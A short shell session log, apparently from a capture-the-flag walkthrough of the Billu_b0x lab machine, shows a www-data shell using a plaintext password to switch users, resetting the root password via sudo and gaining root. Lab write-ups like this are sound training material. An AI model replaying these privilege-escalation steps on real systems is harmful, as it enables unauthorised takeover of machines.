 www-data@billu-b0x:/tmp$ ls
ls
1.txt linuxprivchecker.py scp
LinEnum.sh passwd systemd-generator.MknLJK
hsperfdata_tomcat7 passwd.abk tomcat7-tomcat7-tmp
www-data@billu-b0x:/tmp$ su indishell
su indishell
Password: qazxsw
indishell@billu-b0x:/tmp$ id
id
uid=1000(indishell) gid=1000(indishell) groups=1000(indishell),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),108(lp
admin),125(debian-tor),126(sambashare)
indishell@billu-b0x:/tmp$ sudo passwd root
sudo passwd root
[sudo] password for indishell: qazxsw
Enter new UNIX password: 1
Retype new UNIX password: 1
passwd: password updated successfully
indishell@billu-b0x:/tmp$ su root
su root
Password: 1
root@billu-b0x:/tmp# id
id
uid=0(root) gid=0(root) groups=0(root)
root@billu-b0x:/tmp# whoami
whoami
root